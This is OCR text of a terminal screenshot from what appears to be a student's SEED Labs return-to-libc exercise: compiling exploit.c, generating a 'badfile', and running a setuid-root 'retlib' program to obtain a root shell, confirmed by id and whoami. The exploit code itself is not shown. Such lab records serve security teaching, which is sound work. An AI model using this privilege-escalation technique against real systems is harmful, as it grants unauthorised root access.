 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@Chandan_PES1201701593: /home/seed/Desktop/lab-4
root@Chandan_PES1201701593: /home/seed/Desktop/lab-4 168x41
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ gcc exploit.c -o exploit-without-exit
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ ls -l exploit-without-exit
-rwxrwxr-x 1 seed seed 7472 Oct  4 19:27 exploit-without-exit
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ ./exploit-without-exit
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ ls -l badfile
-rw-rw-r-- 1 seed seed 40 Oct  4 19:27 badfile
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ ls -l retlib
-rwsr-xr-x 1 root root 7476 Oct  4 18:37 retlib
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ ./retlib
#
# d
zsh: command not found: d
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#
# whoami
root
#
# exit
Segmentation fault
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$